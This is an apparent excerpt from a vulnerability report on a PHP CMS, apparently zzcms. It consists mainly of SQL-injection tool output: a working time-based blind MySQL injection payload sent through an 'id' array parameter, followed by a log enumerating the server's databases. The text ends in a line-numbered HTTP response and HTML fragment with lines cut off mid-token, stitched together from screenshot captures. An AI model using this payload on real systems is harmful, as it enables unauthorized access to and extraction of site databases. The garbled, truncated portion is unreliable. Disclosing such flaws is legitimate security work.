 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id[0]=5 AND (SELECT 3261 FROM (SELECT(SLEEP(5)))MtGF)&id[1]=1
---
[10:16:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:16:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, PHP
back-end DBMS: MySQL >= 5.0.12
[10:16:05] [INFO] fetching database names
[10:16:05] [INFO] fetching number of databases
[10:16:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
[10:16:05] [INFO] retrieved: 4
[10:16:05] [INFO] retrieved: information_schema
[10:16:11] [INFO] retrieved: mysql
[10:16:13] [INFO] retrieved: performance_schema
[10:16:21] [INFO] retrieved: zzcms
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] zzcms
4 Connection: keep-alive
Content-Type: text/html
6 Date: Tue, 19 Sep 2023 02:07:37 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Keep-Alive: timeout=4
9 Pragma: no-cache
10 Proxy-Connection: keep-alive
11 Vary: Accept-Encoding
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 T
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-trans
15 <html xmlns="http://www.w3.org/1999/xhtml" lan
16 <head>
17 <meta http-equiv='Content-Type' content='t
/>
18 <meta http-equiv="X-UA-Compatible" content
19 <link href="/template/red13/style.css" rel